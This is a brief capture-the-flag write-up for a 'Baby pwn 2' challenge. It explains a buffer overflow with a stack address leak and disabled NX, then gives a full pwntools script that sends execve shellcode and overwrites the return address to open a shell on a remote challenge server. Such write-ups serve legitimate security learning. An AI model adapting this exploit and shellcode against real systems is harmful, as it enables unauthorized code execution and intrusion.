Baby pwn 2
Hehe, now there's no secret function to call. Can you still get the flag?

We have a buffer overflow and a stack leak:
NX is disabled, so we can directly execute shellcode from the stack. We just need to overwrite the return address with the stack leak and execute our shellcode.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
from pwn import *
context.log_level = "debug"
context.arch = "amd64"
'''
io = gdb.debug("./baby-pwn-2", """
b *vulnerable_function + 81
c
""")
'''
io = remote("34.162.119.16", 5000)
io.readuntil(b"Welcome")
leak = int(io.clean().split(b"\n")[1].split(b" ")[-1], 16)
log.success(f"{leak = :#0x}")
shellcode = asm("""
xor rsi, rsi
push rsi
mov rdi, 0x68732f2f6e69622f
push rdi
push rsp
pop rdi
push 59
pop rax
cdq
syscall
""")
io.sendline(flat(
shellcode,
b"A" * (72 - len(shellcode)),
p64(leak)
))
io.interactive()
This post is licensed under CC BY 4.0 by the author.